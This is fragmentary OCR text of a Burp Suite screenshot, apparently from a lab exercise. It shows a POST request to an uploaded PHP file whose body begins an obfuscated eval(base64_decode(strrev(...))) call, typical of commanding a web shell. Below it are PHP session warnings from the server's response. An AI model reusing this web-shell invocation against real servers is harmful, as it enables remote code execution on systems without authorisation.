 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × 3 × +
发送 取消 < > 目标: http://192.168.70.10 HTTP/1
请求
美化 Raw Hex \n
1 POST /upload/gsl.php HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
4 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Host: 192.168.70.10
6 Content-type: application/x-www-form-urlencoded
7 Content-Length: 53767
8 Connection: keep-alive
9
10 pass=
eval%28base64_decode%28strrev%28urldecode%28%27
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
15 <b>
Warning
</b>
: Unknown:
open(D:\phpStudy\tmp\tmp\sess_16154f0e3e79b992dc163e1cd358d8b0,
O_RDWR) failed: Permission denied (13) in <b>
Unknown
</b>
on line <b>
0
</b>
<br />
16 <br />
17 <b>
Warning
</b>
: Unknown: Failed to write session data (files). Please verify
that the current setting of session.save_path is correct
(D:\phpStudy\tmp\tmp) in <b>
Unknown
</b>
on line <b>
0
Search 0高亮
Inspector
选择 20 (0x14)
选中文本
D:\phpStudy\tmp\tmp\
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
请求头 7
响应头 11
Inspector
Notes
完成 839 bytes | 1,059 millis
事件日志 All issues (7) 内存: 387.7MB